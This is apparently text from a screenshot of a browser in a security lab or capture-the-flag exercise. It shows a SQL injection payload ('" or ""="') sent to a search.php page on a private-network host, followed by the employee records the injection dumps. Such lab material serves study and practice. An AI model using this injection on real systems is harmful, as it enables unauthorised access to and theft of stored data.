 Mozilla Firefox
192.168.1.142/kzMb5nVYJw
192.168.1.142/kzMb5nVYJw/420search.php?usrtosearch="+or+""%3D"
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
Fetched data successfully